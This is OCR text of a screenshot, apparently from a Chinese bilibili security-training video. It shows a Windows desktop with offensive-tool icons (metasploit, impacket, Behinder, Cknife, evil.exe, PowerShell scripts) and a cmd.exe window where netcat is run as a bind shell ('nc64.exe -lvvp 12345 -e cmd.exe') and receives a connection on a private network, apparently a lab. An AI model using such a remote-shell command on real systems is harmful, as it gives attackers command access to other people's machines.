 网络安全就业推荐 bilibili
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
08:29 AM
此电脑 Py-Shellc... metasploi... mingy2.elf evil.exe impacket 321.ps1 Invoke-P... Behinder_...
C:\WINDOWS\system32\cmd.exe
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>nc64.exe -lvvp 12345 -e cmd.exe
listening on [any] 12345 ...
192.168.78.117: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.78.67] from (UNKNOWN) [192.168.78.117] 41134: NO_DATA
sent 0, rcvd 0: unknown socket error
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>nc64.exe -lvvp 12345 -e cmd.exe
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>nc64.exe
ZIP
e-2020-... Cknife mingy.elf CVE-2020... h.ps1 6.ps1 bcps.ps1 ResHacker ppp.ps1
验室.png FPipe.exe dirsearch 1.txt Get-Wlan... 1.ps1 sctagqry evil
英 20:29